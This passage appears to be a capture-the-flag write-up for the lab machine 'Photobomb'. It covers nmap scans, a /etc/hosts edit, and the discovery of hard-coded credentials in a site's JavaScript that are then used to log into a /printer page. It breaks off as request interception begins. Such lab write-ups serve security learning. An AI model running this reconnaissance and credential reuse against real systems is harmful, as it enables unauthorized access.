Recon:
Nmap Scan:
Quick Nmap Scan:
- Open Ports: 80 (http) - 22 (ssh)
goku@exploitation:~$ export IP=10.10.11.182
goku@exploitation:~$ nmap $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-15 05:59 CET
Nmap scan report for 10.10.11.182
Host is up (0.022s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
Nmap Full Scan:
goku@exploitation:~$ nmap -p- $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-15 06:01 CET
Nmap scan report for 10.10.11.182
Host is up (0.024s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 9.12 seconds
Nmap Services Version Fingerprinting:
goku@exploitation:~$ nmap -p80,22 -sV -sC $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-15 06:02 CET
Nmap scan report for 10.10.11.182
Host is up (0.022s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e22473bbfbdf5cb520b66876748ab58d (RSA)
| 256 04e3ac6e184e1b7effac4fe39dd21bae (ECDSA)
|_ 256 20e05d8cba71f08c3a1819f24011d29e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.72 seconds
- Let’s add
photobomb.htbto our/etc/hostsfile:
root@exploitation:/home/goku\# echo "10.10.11.182 photobomb.htb" >> /etc/hosts
Recon: Web application - Port 80 (http)
- Main page:

- Web Tech Stack:

Main page source page:
- Intersting message:
To get started, please click here! (the credentials are in your welcome pack).

- Click here will take you to an new Endpoint:
/printer - From the page source code we can discover a custom javascript file
photobomb.js! Intersting!. Let’s examine it!
// photobomb.js content
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (
document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)
) {
document
.getElementsByClassName("creds")[0]
.setAttribute("href", "http://pH0t0:b0Mb!@photobomb.htb/printer");
}
}
window.onload = init;
/printerendpoint:- Login Needed

- From the
photbomb.js:- We can find valide credentials as the following message state:
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
document
.getElementsByClassName("creds")[0]
.setAttribute("href", "http://pH0t0:b0Mb!@photobomb.htb/printer");
// Username: pH0t0
// Password: b0Mb!
- After login to the
/printer:

- You can here choose a photo to download, the photo’s quality, the photo’s type (png or jpg) and then click the download button
- Let’s fire up burpsuite and intercept this request\

- The Download HTTP requets:
